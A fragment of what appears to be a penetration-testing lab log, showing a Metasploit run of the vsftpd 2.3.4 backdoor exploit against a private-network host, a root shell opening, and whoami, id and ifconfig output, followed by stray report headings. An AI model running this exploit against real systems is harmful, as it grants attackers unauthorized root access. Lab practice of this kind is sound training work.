 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.16.130
RHOSTS => 192.168.16.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.16.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.16.130:21 - USER: 331 Please specify the password.
[+] 192.168.16.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.16.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.16.129:38161 -> 192.168.16.130:6200) at
-0400
whoami
root
id
uid=0(root) gid=0(root)
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:22:15:13
inet addr:192.168.16.130  Bcast:192.168.16.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe22:1513/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:390 errors:0 dropped:0 overruns:0 frame:0
TX packets:127 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26900 (26.2 KB)  TX bytes:15792 (15.4 KB)
Interrupt:17 Base address:0x2000
Dashboards
Vulnerabilities
Vulnerability
Summary
Insight